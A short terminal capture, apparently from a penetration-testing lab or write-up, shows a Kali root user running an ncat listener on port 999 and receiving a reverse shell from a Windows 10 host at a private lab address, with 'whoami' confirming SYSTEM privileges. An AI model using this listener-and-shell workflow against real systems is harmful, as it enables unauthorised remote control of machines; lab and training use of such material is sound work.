 ┌──(root💀kali)-[~]
└─# ncat -lnvp 999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::999
Ncat: Listening on 0.0.0.0:999
Ncat: Connection from 192.168.56.10.
Ncat: Connection from 192.168.56.10:49822.
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system